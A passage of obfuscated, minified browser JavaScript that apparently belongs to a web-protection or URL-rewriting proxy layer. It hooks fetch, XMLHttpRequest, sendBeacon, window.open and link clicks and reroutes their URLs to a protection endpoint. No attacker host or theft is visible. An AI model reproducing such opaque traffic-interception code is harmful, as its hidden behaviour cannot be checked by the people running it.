F4['A'][Ho(0x3a0)](Ho(0x8c6)+hi+Ho(0x862),ha[Ho(0x899)],...hc),new(F9['A'][Ho(0x7b0)](hQ))[hi](...hc);}},Object[Hu(0x261)](hQ[hi],Hu(0x436),{'value':hi}),Object[Hu(0x261)](hQ[hi],Hu(0x2e4),{'value':!0x0}),hQ[hi][Hu(0xa34)]=F9['A'][Hu(0x7b0)](hQ)[hi+Hu(0x880)]);},dM=function(hQ,hi,hf,hM){const He=uh;let hp=arguments[He(0x310)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,hc=arguments[He(0x310)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!F9['A'][He(0x7b0)](hQ)[hi+'_'+hf])return;const hW=He(0x69f)===hi[He(0xd2d)]()?hQ:He(0xe10)===hi?hQ[He(0xe10)]:He(0xd3)===hi?hQ[He(0xd3)]:hQ[hi][He(0xa34)],ha=function(){const Hk=He;for(var hD=arguments[Hk(0x310)],hq=new Array(hD),hC=0x0;hC<hD;hC++)hq[hC]=arguments[hC];try{return hM&&dW[Hk(0x258)](this,hQ,hi,hf,hp,null,null,...hq)?hM[Hk(0x258)](this,...hq):F9['A'][Hk(0x7b0)](hQ)[hi+'_'+hf][Hk(0x258)](this,...hq);}catch(hr){if(hc[Hk(0x149)])throw hr;return Hk(0xd3)!==hi&&F4['A'][Hk(0x3a0)](Hk(0x8c6)+hi+'.'+hf,hr[Hk(0x899)],...hq),F9['A'][Hk(0x7b0)](hQ)[hi+'_'+hf][Hk(0x258)](this,...hq);}};Object[He(0x261)](ha,He(0x436),{'value':hf}),Object[He(0x261)](ha,He(0x2e4),{'value':!0x0}),hQ===top&&Object[He(0x261)](ha,He(0x1ee),{'value':function(){const HP=He;return F9['A'][HP(0x7b0)](hQ)[hi+'_'+hf][HP(0x1ee)]();}});const hm=Object[He(0xba7)](hW,hf);if(hm){const hD={...hm,'value':ha};delete hD[He(0x7b0)],delete hD[He(0x824)],Object[He(0x261)](hW,hf,hD);}else hW[hf]=ha;},dp=function(hQ,hi,hf,hM){const HH=uh;let hp=arguments[HH(0x310)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!F9['A'][HH(0x7b0)](hQ)[hi+'_'+hf])return;const hc=function(){const Hx=HH;for(var ha=arguments[Hx(0x310)],hm=new Array(ha),hD=0x0;hD<ha;hD++)hm[hD]=arguments[hD];try{return hM&&hM[Hx(0x7b0)]&&dW[Hx(0x258)](this,hQ,hi,hf,hp,null,null,...hm)?hM[Hx(0x7b0)][Hx(0x258)](this,...hm):F9['A'][Hx(0x7b0)](hQ)[hi+'_'+hf][Hx(0x7b0)][Hx(0x258)](this,...hm);}catch(hq){return F4['A'][Hx(0x3a0)](Hx(0xa17)+hi+'.'+hf+Hx(0x4e9),hq[Hx(0x899)],...hm),F9['A'][Hx(0x7b0)](hQ)[hi+'_'+hf][Hx(0x7b0)][Hx(0x258)](this,...hm);}};Object[HH(0x261)](hc,HH(0x436),{'value':HH(0x3c2)+hf}),Object[HH(0x261)](hc,HH(0x2e4),{'value':!0x0});const hW=function(){const Hv=HH;for(var ha=arguments[Hv(0x310)],hm=new Array(ha),hD=0x0;hD<ha;hD++)hm[hD]=arguments[hD];try{return hM&&hM[Hv(0x824)]&&dW[Hv(0x258)](this,hQ,hi,hf,hp,null,null,...hm)?hM[Hv(0x824)][Hv(0x258)](this,...hm):F9['A'][Hv(0x7b0)](hQ)[hi+'_'+hf][Hv(0x824)][Hv(0x258)](this,...hm);}catch(hq){F4['A'][Hv(0x3a0)](Hv(0xa17)+hi+'.'+hf+Hv(0xdef),hq[Hv(0x899)],...hm),F9['A'][Hv(0x7b0)](hQ)[hi+'_'+hf][Hv(0x824)][Hv(0x258)](this,...hm);}};Object[HH(0x261)](hW,HH(0x436),{'value':HH(0x1fd)+hf}),Object[HH(0x261)](hW,HH(0x2e4),{'value':!0x0}),hQ[HH(0xd7f)][HH(0x261)](HH(0x69f)===hi[HH(0xd2d)]()?hQ:hQ[hi][HH(0xa34)],hf,{'get':hc,'set':hW});},dc=function(hQ,hi,hf,hM,hp){const HE=uh;let hc=arguments[HE(0x310)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return F9['A'][HE(0x7b0)](hQ)[hi+'_'+hf]&&hQ[HE(0xd7f)][HE(0x261)](hQ[hi][HE(0xa34)],hf,{'get':function(){const Hj=HE;for(var hW=this,ha=arguments[Hj(0x310)],hm=new Array(ha),hD=0x0;hD<ha;hD++)hm[hD]=arguments[hD];const hq=F9['A'][Hj(0x7b0)](hQ)[hi+'_'+hf][Hj(0x7b0)][Hj(0x258)](this,...hm);if(!hq||void 0x0===Proxy||!hM||!dW[Hj(0x258)](this,hQ,hi,hf,hc,null,null,...hm))return hq;const hC={},hr=hM[Hj(0x7b0)];hr&&(hC[Hj(0x7b0)]=function(B0,B1){const Hy=Hj;try{for(var B2=arguments[Hy(0x310)],B3=new Array(B2>0x2?B2-0x2:0x0),B4=0x2;B4<B2;B4++)B3[B4-0x2]=arguments[B4];return hr[Hy(0x258)](hW,B0,B1,...B3);}catch(B5){return F4['A'][Hy(0x3a0)](Hy(0x53c)+hi+'.'+hf+'.'+B1[Hy(0x1ee)](),B5[Hy(0x899)]),B0[B1];}});const hZ=hM[Hj(0x824)];hZ&&(hC[Hj(0x824)]=function(B0,B1,B2){const HT=Hj;try{for(var B3=arguments[HT(0x310)],B4=new Array(B3>0x3?B3-0x3:0x0),B5=0x3;B5<B3;B5++)B4[B5-0x3]=arguments[B5];return hZ[HT(0x258)](hW,B0,B1,B2,...B4);}catch(B6){return F4['A'][HT(0x3a0)](HT(0x41a)+hi+'.'+hf+'.'+B1[HT(0x1ee)]()+'='+B2,B6[HT(0x899)]),B0[B1]=B2,!0x0;}});const hw=hM[Hj(0xd67)];hw&&(hC[Hj(0xd67)]=function(B0){const HV=Hj;return hw[HV(0x258)](B0,B0);});const hs=hM[Hj(0xba7)];return hs&&(hC[Hj(0xba7)]=function(B0,B1){const HX=Hj;return hs[HX(0x258)](B0,B0,B1);}),new Proxy(hq,hC);},'set':function(){const Hg=HE;if(!F9['A'][Hg(0x7b0)](hQ)[hi+'_'+hf][Hg(0x824)])return!0x0;for(var hW=arguments[Hg(0x310)],ha=new Array(hW),hm=0x0;hm<hW;hm++)ha[hm]=arguments[hm];return hp&&dW[Hg(0x258)](this,hQ,hi,hf,hc,null,null,...ha)?hp[Hg(0x258)](this,...ha):F9['A'][Hg(0x7b0)](hQ)[hi+'_'+hf][Hg(0x824)][Hg(0x258)](this,...ha);}});};function dW(hQ,hi,hf,hM){const HG=uh;for(var hp=arguments[HG(0x310)],hc=new Array(hp>0x6?hp-0x6:0x0),hW=0x6;hW<hp;hW++)hc[hW-0x6]=arguments[hW];return!hM||hM[HG(0x258)](this,...hc);}const da=(hQ,hi,hf)=>{const HO=uh;try{const hM=dO(hi);if(hM&&(!hf||HO(0x484)===hf||HO(0x81b)===hf||hf[HO(0xb91)](HO(0xb5))))return!0x0;if(hf){const hp=dm(hQ);if(!hp)return!0x1;const hc=new URL((0x0,F0['EW'])(hf)?(0x0,F0['sH'])(hf)[HO(0xc0a)]:hf,hp[HO(0x313)]);if(hM&&hc[HO(0x300)]===hp[HO(0x300)])return!0x0;try{if(HO(0x81b)===hi[HO(0xe5)][HO(0x313)])return!0x0;}catch(hW){}}}catch(ha){}return!0x1;},dm=hQ=>{const HQ=uh;let hi=hQ;for(;;){try{const hf=hi[HQ(0xe5)][HQ(0x313)],hM=new hQ[(HQ(0xc67))]((0x0,F0['EW'])(hf)?(0x0,F0['sH'])(hf)[HQ(0xc0a)]:hf);if(HQ(0x36e)!==hM[HQ(0x300)])return hM;}catch(hp){break;}if(hi===hi[HQ(0x1fe)])break;hi=hi[HQ(0x1fe)];}F4['A'][HQ(0xb10)](HQ(0x58b),hQ);};function dD(hQ,hi){const Hi=uh;return hi instanceof hQ[Hi(0x321)]&&hi[Hi(0xe03)]instanceof hQ[Hi(0x46a)];}function dq(hQ,hi,hf){const Hf=uh;if(dD(hQ,hf))throw new TypeError(Hf(0xe1d));if(hf instanceof hQ[Hf(0x321)]){const hM=hf[Hf(0xd3b)],{url:hp,additionalHeaders:hc}=dC(hQ,0x0,new hQ[(Hf(0xc67))](hf[Hf(0xd3b)]));return{'protectedInput':new hQ[(Hf(0x321))]((0x0,F0['Wq'])({'protectUrlContext':hi,'url':hp[Hf(0x313)],'baseUrl':F9['A'][Hf(0x7b0)](hQ)[Hf(0x702)][Hf(0x7b0)][Hf(0x156)](hQ[Hf(0xe10)]),'endpoint':F1['A'][Hf(0x31a)]}),hf),'originalUrl':hM,'additionalHeaders':hc};}if(hf instanceof hQ[Hf(0xc67)]){const hW=hf[Hf(0x313)],{additionalHeaders:ha,url:hm}=dC(hQ,0x0,hf),hD=(0x0,F0['Wq'])({'protectUrlContext':hi,'url':hm[Hf(0x313)],'kind':F0['MN'][Hf(0xbdc)],'baseUrl':F9['A'][Hf(0x7b0)](hQ)[Hf(0x702)][Hf(0x7b0)][Hf(0x156)](hQ[Hf(0xe10)]),'endpoint':F1['A'][Hf(0x31a)]});return{'protectedInput':new hQ[(Hf(0xc67))](hD),'originalUrl':hW,'additionalHeaders':ha};}if(Hf(0x544)==typeof hf){const hq=hf,hC=F9['A'][Hf(0x7b0)](hQ)[Hf(0x702)][Hf(0x7b0)][Hf(0x156)](hQ[Hf(0xe10)]),{additionalHeaders:hr,url:hZ}=dC(hQ,0x0,(0x0,F0['Xz'])(hf,hC));return{'protectedInput':(0x0,F0['Wq'])({'protectUrlContext':hi,'url':hZ[Hf(0x313)],'kind':F0['MN'][Hf(0xbdc)],'baseUrl':hC,'endpoint':F1['A'][Hf(0x31a)]}),'originalUrl':hq,'additionalHeaders':hr};}return console[Hf(0xe36)](Hf(0x9b7),hf,typeof hf),hf;}function dC(hQ,hi,hf){const HM=uh,hM={},hp=new hQ[(HM(0xc67))](hf);if((HM(0xdf)===hp[HM(0xc62)]||HM(0x9f6)===hp[HM(0xc62)])&&HM(0x29d)===hp[HM(0x82e)]){const hc=hp[HM(0x88e)][HM(0x7b0)](HM(0xed8));null!==hc&&(hp[HM(0x88e)][HM(0x11e)](HM(0xed8)),hM[HM(0xed8)]=hc);const hW=hp[HM(0x88e)][HM(0x7b0)](HM(0xc8d));null!==hW&&(hp[HM(0x88e)][HM(0x11e)](HM(0xc8d)),hM[HM(0xc8d)]=hW);const ha=hp[HM(0x313)][HM(0x310)],hm=hp[HM(0x88e)][HM(0x7b0)](HM(0x4ef));ha>=0x1388&&hm&&hm[HM(0x310)]>=0x3e8&&(hp[HM(0x88e)][HM(0x11e)](HM(0x4ef)),hM[HM(0x4ef)]=hm);const hD=hp[HM(0x88e)][HM(0x7b0)](HM(0x6cb));ha>=0x1388&&hD&&hD[HM(0x310)]>=0x3e8&&(hp[HM(0x88e)][HM(0x11e)](HM(0x6cb)),hM[HM(0x6cb)]=hD);const hq=hp[HM(0x88e)][HM(0x7b0)](HM(0x42f));ha>=0x1388&&hq&&hq[HM(0x310)]>=0x3e8&&(hp[HM(0x88e)][HM(0x11e)](HM(0x42f)),hM[HM(0x42f)]=hq);const hC=hp[HM(0x88e)][HM(0x7b0)](HM(0x8d1));ha>=0x1388&&hC&&hC[HM(0x310)]>=0x3e8&&(hp[HM(0x88e)][HM(0x11e)](HM(0x8d1)),hM[HM(0x8d1)]=hC);const hr=hp[HM(0x88e)][HM(0x7b0)](HM(0xb7e));ha>=0x1388&&hr&&hr[HM(0x310)]>=0x1f4&&(hp[HM(0x88e)][HM(0x11e)](HM(0xb7e)),hM[HM(0xb7e)]=hr);const hZ=hp[HM(0x88e)][HM(0x7b0)](HM(0x48b));ha>=0x1388&&hZ&&hZ[HM(0x310)]>=0x3e8&&(hp[HM(0x88e)][HM(0x11e)](HM(0x48b)),hM[HM(0x48b)]=hZ);}if(hp[HM(0xc62)][HM(0x882)](HM(0x4fb))&&HM(0xe67)===hp[HM(0x82e)]){const hw=hp[HM(0x88e)][HM(0x7b0)](HM(0x639));hw&&hw[HM(0x310)]>=0x3e8&&(hp[HM(0x88e)][HM(0x11e)](HM(0x639)),hM[HM(0x639)]=hw);}if(HM(0x672)===hp[HM(0xc62)]&&HM(0xb42)===hp[HM(0x82e)]){const hs=hp[HM(0x88e)][HM(0x7b0)](HM(0xcb7));null!==hs&&(hp[HM(0x88e)][HM(0x11e)](HM(0xcb7)),hM[HM(0xcb7)]=hs);}return{'url':hp,'additionalHeaders':hM};}async function dr(hQ,hi,hf){const Hp=uh,hM=hf[Hp(0xd3b)];if(!dD(hQ,hf))throw new TypeError(Hp(0x63a));let hp='';const hc=new URL(hf[Hp(0xd3b)]);if(Hp(0x71c)===hc[Hp(0xc62)]||Hp(0x95c)===hc[Hp(0xc62)]&&Hp(0x2ff)===hc[Hp(0x82e)]&&'1'===hc[Hp(0x88e)][Hp(0x7b0)](Hp(0x316))){const hC=await async function(hr){const Hc=Hp,hZ=new DecompressionStream(Hc(0x316)),hw=hr[Hc(0x637)](hZ),hs=await new Response(hw)[Hc(0xefe)]();return new TextDecoder()[Hc(0x74f)](new Uint8Array(hs));}(hf[Hp(0xe03)]);hp=await async function(hr){const HW=Hp,hZ=new TextEncoder()[HW(0xb9d)](hr),hw=new CompressionStream(HW(0x316)),hs=hw[HW(0x772)][HW(0xb8a)]();return hs[HW(0xeb6)](hZ),hs[HW(0xd2)](),await new Response(hw[HW(0xc4a)])[HW(0xefe)]();}(hC);}else hp=await async function(hr){const Ha=Hp,hZ=hr[Ha(0xa40)](),hw=new TextDecoder();let hs='';return async function B0(){const Hm=Ha,{done:B1,value:B2}=await hZ[Hm(0x60a)]();return B1?hs:(hs+=hw[Hm(0x74f)](B2,{'stream':!0x0}),B0());}();}(hf[Hp(0xe03)]);const hW=dC(hQ,0x0,new hQ[(Hp(0xc67))](hf[Hp(0xd3b)])),ha=hW[Hp(0xd3b)],hm=hW[Hp(0x6ee)],hD=new hQ[(Hp(0x321))]((0x0,F0['Wq'])({'protectUrlContext':hi,'url':ha[Hp(0x313)],'baseUrl':F9['A'][Hp(0x7b0)](hQ)[Hp(0x702)][Hp(0x7b0)][Hp(0x156)](hQ[Hp(0xe10)]),'endpoint':F1['A'][Hp(0x31a)]}),{'method':hf[Hp(0xddc)],'browsingTopics':!!isSecureContext,'body':hp,'cache':hf[Hp(0x5ca)],'credentials':hf[Hp(0x20d)],'headers':hf[Hp(0x2c9)],'integrity':hf[Hp(0x4ab)],'keepalive':hf[Hp(0x5fe)],'mode':hf[Hp(0x90f)],'redirect':hf[Hp(0x387)],'referrer':hf[Hp(0x8d3)],'referrerPolicy':hf[Hp(0x159)],'signal':hf[Hp(0xada)]}),hq=new hQ[(Hp(0xc67))](hM);if([Hp(0xa44),Hp(0x51c),Hp(0x81c),Hp(0x707)][Hp(0xcb)](hq[Hp(0xc62)]))throw new Error(Hp(0xc7d));return{'protectedInput':hD,'originalUrl':hM,'additionalHeaders':hm};}function dZ(hQ,hi,hf){const HD=uh;if(hi){const hM=HD(0x2c9)in hi?new Headers(hi[HD(0x2c9)]):hQ instanceof Request?new Headers(hQ[HD(0x2c9)]):new Headers();for(const [hp,hc]of Object[HD(0xbc5)](hf))hM[HD(0x824)](HD(0xa49)[HD(0x68b)](hp),dT(hc));hi[HD(0x2c9)]=hM;}else{const hW=new Headers(hQ instanceof Request?hQ[HD(0x2c9)]:{});for(const [ha,hm]of Object[HD(0xbc5)](hf))hW[HD(0x824)](HD(0xa49)[HD(0x68b)](ha),dT(hm));hi={'headers':hW};}return hi;}var dw=h(0x1fc3);async function ds(hQ,hi,hf,hM){const Hq=uh,hp=Array[Hq(0x69c)](hQ[Hq(0xe10)][Hq(0xc2b)])[Hq(0x65c)](hc=>!hM[Hq(0xcb)](hc))[Hq(0x65c)](hc=>!(0x0,F0['EW'])(F9['A'][Hq(0x7b0)](hQ)[Hq(0x864)][Hq(0x7b0)][Hq(0x258)](hc)));hM[Hq(0xf29)](...hp);for(const hc of hp){const hW=F9['A'][Hq(0x7b0)](hQ)[Hq(0x864)][Hq(0x7b0)][Hq(0x258)](hc);(0x0,F8['pI'])(hf,hW)&&await(0x0,dw['A1'])(hQ,hi,hW)&&((0x0,dw['VL'])(hQ,hi,hW),(0x0,dw['AG'])(hQ,hi,hc));}}function h0(hQ,hi,hf){const hM=[];return()=>{const Ht=a2d;ds(hQ,hi,hf,hM);const hp=[...hf[Ht(0x16f)][Ht(0x889)](hW=>Ht(0x938)[Ht(0x68b)](hW,Ht(0x37e))[Ht(0x68b)](hW,'\x22]')),...hf[Ht(0x7ef)][Ht(0x889)](hW=>'#'[Ht(0x68b)](CSS[Ht(0xd13)](hW),',.')[Ht(0x68b)](CSS[Ht(0xd13)](hW))),...hf[Ht(0x181)][Ht(0x889)](hW=>'['[Ht(0x68b)](hW,']')),...hf[Ht(0x2d9)][Ht(0x889)](hW=>hW[Ht(0x35d)][Ht(0x889)](ha=>'['[Ht(0x68b)](hW[Ht(0x78d)],'=\x22')[Ht(0x68b)](ha,'\x22]')))[Ht(0x936)](),...hf[Ht(0x530)][Ht(0x889)](hW=>''[Ht(0x68b)](hW))][Ht(0xf2a)](',');for(const hW of Array[Ht(0x69c)](F9['A'][Ht(0x7b0)](hQ)[Ht(0x2c6)][Ht(0x258)](hQ[Ht(0xe10)],hp)))(0x0,dw['M5'])(hi,hf,hW);for(const ha of Array[Ht(0x69c)](hQ[Ht(0xe10)][Ht(0x61b)]))try{var hc;if(ha[Ht(0xe5e)]===ha[Ht(0xc43)][Ht(0x310)])continue;if(ha[Ht(0xe5e)]=ha[Ht(0xc43)][Ht(0x310)],Ht(0x1d5)===ha[Ht(0x3fe)][Ht(0x996)])continue;if(null!==(hc=ha[Ht(0x482)])&&void 0x0!==hc&&null!==(hc=hc['id'])&&void 0x0!==hc&&hc[Ht(0xcb)](Ht(0xb49)))continue;(0x0,dw['VE'])(hi,hf,ha[Ht(0xc43)]);}catch(hm){(0x0,dw['vR'])(hi,hQ,ha);}};}var h1=h(0xcc4);function h2(hQ){const HC=uh;try{const hi=new URL(hQ),hf=new URL(F1['A'][HC(0x31a)])[HC(0xc62)];return hi[HC(0xc62)][HC(0x882)](hf);}catch{return!0x1;}}function h3(hQ,hi,hf,hM){const Hr=uh;let hp=arguments[Hr(0x310)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const hc=hi+'_'+hf;if(function(hW,ha){var hm;return!(null===(hm=function(hD){const hq=function(hC){const HZ=a2d;return HZ(0x980)+(0x0,h1['t'])(hC[HZ(0xe5)][HZ(0xc62)]+HZ(0xa45));}(hD);return hD[hq]||(hD[hq]={}),hD[hq];}(hW))||void 0x0===hm||!hm[ha]);}(hQ,hc)){const hW=function(ha){const hm=function(hD){const Hw=a2d;return Hw(0x980)+(0x0,h1['t'])(hD[Hw(0xe5)][Hw(0xc62)]+Hw(0xa9));}(ha);return ha[hm]||(ha[hm]={}),ha[hm];}(hQ);hW[hc]||(hW[hc]=function(ha){const Hs=Hr;for(var hm=arguments[Hs(0x310)],hD=new Array(hm>0x1?hm-0x1:0x0),hq=0x1;hq<hm;hq++)hD[hq-0x1]=arguments[hq];if(hp&&!hp[Hs(0x258)](this,...hD))return ha[Hs(0x258)](this,...hD);try{return hM[Hs(0x258)](this,ha,...hD);}catch(hC){return F4['A'][Hs(0x3a0)](Hs(0x8c6)+hi+'.'+hf,hC[Hs(0x899)],...hD),ha[Hs(0x258)](this,...hD);}});}else dM(hQ,hi,hf,function(){const x0=Hr,ha=F9['A'][x0(0x7b0)](hQ)[hc];for(var hm=arguments[x0(0x310)],hD=new Array(hm),hq=0x0;hq<hm;hq++)hD[hq]=arguments[hq];return hM[x0(0x258)](this,ha,...hD);},hp);}function h4(hQ,hi,hf,hM){const x1=uh;if(hi[x1(0xdb3)]||hi[x1(0x6da)])return;hi[x1(0xdb3)]=!0x0,F9['A'][x1(0x466)](hi),(function(){const x2=x1;let hW=arguments[x2(0x310)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const ha=x2(0x4da);if(F9['A'][x2(0x7b0)](window)[x2(0x148)][x2(0x258)](window[x2(0xe10)][x2(0xc94)],x2(0xea)[x2(0x68b)](ha,'\x22]')))return;const hm=window[x2(0xe10)][x2(0x5c9)](x2(0xf03));F9['A'][x2(0x7b0)](window)[x2(0xf2b)][x2(0x258)](hm,x2(0x436),ha),F9['A'][x2(0x7b0)](window)[x2(0x63e)][x2(0x258)](window[x2(0xe10)][x2(0xc94)],hm),F9['A'][x2(0x7b0)](window)[x2(0xbee)][x2(0x258)](window,x2(0x899),hD=>{const x3=x2;switch(hD[x3(0x734)][x3(0x3c6)]){case x3(0x7a2):if(x3(0x91d)===hD[x3(0x734)][x3(0x436)])return setTimeout(()=>{const x4=x3;var hq;return null===(hq=hW[x4(0xd18)])||void 0x0===hq?void 0x0:hq[x4(0x258)](hW);},0x0),hW[x3(0x4c5)]&&setTimeout(()=>{const x6=x3;var hq;const hC=function(hr){const x5=a2d,hZ=[];let hw=hr;for(;hw!==window[x5(0x430)];){try{hZ[x5(0xf29)](hw[x5(0x436)]);}catch(hs){}hw=hw[x5(0x1fe)];}return hZ;}(hD[x6(0x615)]);hD[x6(0x734)][x6(0x734)][x6(0x436)]&&hC[x6(0xf29)](hD[x6(0x734)][x6(0x734)][x6(0x436)]),null===(hq=hW[x6(0x4c5)])||void 0x0===hq||hq[x6(0x258)](hW,function(hr){const x7=x6,hZ=window[x7(0x983)][x7(0x76b)]()[x7(0xaf3)]()[x7(0x889)](hw=>(hw[x7(0xcb6)]||hw[x7(0xbfe)])())[x7(0x65c)](hw=>hr[x7(0xd14)](hs=>hs[x7(0xcb)](hw)));return hZ[x7(0x310)]<=0x1?hZ[0x0]:hZ[x7(0x457)]((hw,hs)=>hs[x7(0x310)]-hw[x7(0x310)])[0x0];}(hC));},0x0),d8(hD[x3(0x734)][x3(0x734)]);break;case x3(0x8f2):if(x3(0xe9a)===hD[x3(0x734)][x3(0x436)])return d9(hD[x3(0x734)][x3(0x734)]);}});}({'onClickAutoRecovery':hW=>{const x9=x1;!function(ha,hm,hD){const x8=a2d;FM(ha,x8(0xba3),(arguments[x8(0x310)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[x8(0x824)](x8(0xb2d),hm)[x8(0x824)](x8(0x88c),hD)[x8(0x824)](x8(0xd8b),new URL(location[x8(0x313)])[x8(0xd8b)]));}(hQ,hW||x9(0xee4),'');}})),hi[x1(0xe10)][x1(0xb7b)](x1(0x91d),hW=>{const xF=x1;if(hW[xF(0xa4f)])return;let ha=hW[xF(0xb63)];for(;ha instanceof hi[xF(0xc18)]&&'a'!==(null===(hm=ha)||void 0x0===hm||null===(hm=hm[xF(0x530)])||void 0x0===hm?void 0x0:hm[xF(0xd2d)]());){var hm;ha=ha[xF(0x528)];}if(ha){var hD;let hq=F9['A'][xF(0x7b0)](hi)[xF(0x376)][xF(0x258)](ha,xF(0x313));if(xF(0x544)!=typeof hq||hq[xF(0xb91)](xF(0xb5)))return;const hC=null===(hD=dm(hi))||void 0x0===hD?void 0x0:hD[xF(0x300)];if(!(0x0,F0['EW'])(hq))return;const hr=(0x0,F0['sH'])(hq)[xF(0xc0a)];hq=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hr,'kind':F0['MN'][xF(0xa5c)],'baseUrl':F9['A'][xF(0x7b0)](hi)[xF(0x702)][xF(0x7b0)][xF(0x156)](hi[xF(0xe10)]),'endpoint':F1['A'][xF(0x31a)],'extra':{'sourceFrameOrigin':hC}});let hZ=F9['A'][xF(0x7b0)](hi)[xF(0x376)][xF(0x258)](ha,xF(0x65f));hZ=dl(hQ,hZ,F9['A'][xF(0x7b0)](hi)[xF(0x702)][xF(0x7b0)][xF(0x156)](hi[xF(0xe10)])),hW[xF(0xca)]();let hw=hi;for(;FW(hw,xF(0x7a2),xF(0x91d),{'url':hq,'windowFeatures':hZ?xF(0xd36)[xF(0x68b)](hZ):void 0x0,'name':hi[xF(0x436)]}),hw!==hi[xF(0x430)];)hw=hw[xF(0x1fe)][xF(0x69f)];}}),h3(hi,x1(0x218),x1(0xab3),async function(hW,ha,hm){const xd=x1,{protectedInput:hD,additionalHeaders:hq}=dD(hi,ha)?await dr(hi,hQ,ha):dq(hi,hQ,ha);hm=dZ(hD,hm,hq);for(var hC=arguments[xd(0x310)],hr=new Array(hC>0x3?hC-0x3:0x0),hZ=0x3;hZ<hC;hZ++)hr[hZ-0x3]=arguments[hZ];return hW[xd(0x258)](this,hD,hm,...hr);},function(hW){const xh=x1;return hW instanceof hi[xh(0x321)]?(0x0,F8['pI'])(hf,hW[xh(0xd3b)]):(0x0,F8['pI'])(hf,hW);}),h3(hi,x1(0x9b4),x1(0xcd4),function(hW,ha,hm){const xB=x1;for(var hD=arguments[xB(0x310)],hq=new Array(hD>0x3?hD-0x3:0x0),hC=0x3;hC<hD;hC++)hq[hC-0x3]=arguments[hC];if(!(0x0,F8['pI'])(hf,hm))return hW[xB(0x258)](this,ha,hm,...hq);const hr=F9['A'][xB(0x7b0)](hi)[xB(0x702)][xB(0x7b0)][xB(0x156)](hi[xB(0xe10)]),{additionalHeaders:hZ,url:hw}=dC(hi,0x0,xB(0x544)==typeof hm?(0x0,F0['Xz'])(hm,hr):hm);hm=xB(0x544)==typeof hm?hw[xB(0x313)]:hw;const hs=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hm,'kind':F0['MN'][xB(0xbdc)],'baseUrl':F9['A'][xB(0x7b0)](hi)[xB(0x702)][xB(0x7b0)][xB(0x156)](hi[xB(0xe10)]),'endpoint':F1['A'][xB(0x31a)]}),B0=hW[xB(0x258)](this,ha,hs,...hq);for(const [B1,B2]of Object[xB(0xbc5)](hZ))this[xB(0x94a)](xB(0xa49)[xB(0x68b)](B1),dT(B2));return B0;}),dp(hi,x1(0x9b4),x1(0x7ca),{'get':function(){const xK=x1;for(var hW,ha=arguments[xK(0x310)],hm=new Array(ha),hD=0x0;hD<ha;hD++)hm[hD]=arguments[hD];const hq=(null===(hW=this[xK(0xc7)])||void 0x0===hW?void 0x0:hW[xK(0x7ca)])||F9['A'][xK(0x7b0)](hi)[xK(0x5bb)][xK(0x7b0)][xK(0x258)](this,...hm);return hq&&(0x0,F0['EW'])(hq)?(0x0,F0['sH'])(hq)[xK(0xc0a)]:hq;}}),dM(hi,x1(0x9da),x1(0x9c6),function(hW,ha){const xL=x1;return hW=(0x0,F0['EW'])(hW)?hW:(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hW,'kind':F0['MN'][xL(0xbdc)],'baseUrl':F9['A'][xL(0x7b0)](hi)[xL(0x702)][xL(0x7b0)][xL(0x156)](hi[xL(0xe10)]),'endpoint':F1['A'][xL(0x31a)]}),F9['A'][xL(0x7b0)](hi)[xL(0x56c)][xL(0x258)](hi,hW,{'method':xL(0xc3e),'keepalive':!0x0,'body':ha,'mode':xL(0x6cf)}),!0x0;},function(hW){const xR=x1;return arguments[xR(0x310)]>0x0&&(0x0,F8['pI'])(hf,hW);}),dM(hi,x1(0x218),x1(0xcd4),function(hW,ha,hm){const xI=x1;if(hm){const hC=hm[xI(0xa72)](',')[xI(0x889)](hr=>{const xS=xI;if(hr[xS(0xcb)](xS(0xd36))){const hZ=hr[xS(0xa72)]('=')[0x1];return xS(0xd36)[xS(0x68b)](dl(hQ,hZ,F9['A'][xS(0x7b0)](hi)[xS(0x702)][xS(0x7b0)][xS(0x156)](hi[xS(0xe10)])));}return hr;});hm=hC[xI(0xf2a)](',');}if([xI(0x81b)][xI(0xcb)](hW)){const hr=F9['A'][xI(0x7b0)](hi)[xI(0x74e)][xI(0x258)](this,hW,ha,hm);return new Proxy(hr,{'get':function(hZ,hw){const xb=xI;return xb(0xe5)===hw?new Proxy(hZ[xb(0xe5)],{'set':function(hs,B0,B1){const xA=xb;if(xA(0x313)===B0){const B2=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':B1,'kind':F0['MN'][xA(0xa5c)],'baseUrl':F9['A'][xA(0x7b0)](hi)[xA(0x702)][xA(0x7b0)][xA(0x156)](hi[xA(0xe10)]),'endpoint':F1['A'][xA(0x31a)]});return FC(hi,hr,B2,hm),hs[B0]=B2;}return hs[B0]=B1;}}):hZ[hw];}});}var hD;hW&&xI(0x544)==typeof hW&&(hW=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hW,'kind':F0['MN'][xI(0xa5c)],'baseUrl':F9['A'][xI(0x7b0)](hi)[xI(0x702)][xI(0x7b0)][xI(0x156)](hi[xI(0xe10)]),'endpoint':F1['A'][xI(0x31a)],'extra':{'sourceFrameOrigin':null===(hD=dm(hi))||void 0x0===hD?void 0x0:hD[xI(0x300)]}}));let hq=hi;for(;FW(hq,xI(0x7a2),xI(0x91d),{'url':hW,'target':ha,'windowFeatures':hm,'name':hi[xI(0x436)]}),hq!==hi[xI(0x430)];)hq=hq[xI(0x1fe)][xI(0x69f)];return hi;},function(hW,ha,hm){return(0x0,F8['pI'])(hf,hW);}),dp(hi,x1(0xe82),x1(0xd3b),{'get':function(){const xU=x1;for(var hW=arguments[xU(0x310)],ha=new Array(hW),hm=0x0;hm<hW;hm++)ha[hm]=arguments[hm];const hD=F9['A'][xU(0x7b0)](hi)[xU(0x6fe)][xU(0x7b0)][xU(0x258)](this,...ha);return(0x0,F0['EW'])(hD)?(0x0,F0['sH'])(hD)[xU(0xc0a)]:hD;}});const hp=!(null==hM||!hM[x1(0x9a3)]);function hc(){const xl=x1;if(this instanceof hi[xl(0xcbd)]){const 